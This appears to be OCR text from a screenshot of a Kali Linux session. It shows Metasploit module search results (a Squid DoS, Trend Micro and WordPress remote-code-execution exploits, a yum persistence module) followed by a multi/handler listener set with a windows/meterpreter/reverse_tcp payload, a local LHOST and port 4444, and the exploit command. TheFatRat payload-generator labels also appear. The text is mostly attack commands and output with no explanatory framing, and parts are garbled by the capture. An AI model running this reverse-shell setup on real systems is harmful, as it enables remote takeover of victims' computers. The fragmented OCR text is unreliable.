 KALI LINUX
Windows 10 x64
1 2 3 4
root@kali: ~
File Actions Edit View Help
16 auxiliary/dos/http/squid_range_dos 2021-05-27 normal No Squid Proxy Range Header DoS
17 exploit/linux/http/trendmicro_websecurity_exec 2020-06-10 excellent Yes Trend Micro Web Security (Virtual A
ppliance) Remote Code Execution
18 exploit/multi/http/wp_ait_csv_rce 2020-11-14 excellent Yes WordPress AIT CSV Import Export Una
uthenticated Remote Code Execution
19 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
File System
Interact with a module by name or index. For example info 19, use 19 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.8.128
lhost => 192.168.8.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
TheFatRat
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Fatrat_Gen...
KALI LI
"the quieter you become, the more yo
Exploit target:
Id Name
-- ----
0 Wildcard Target
local
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit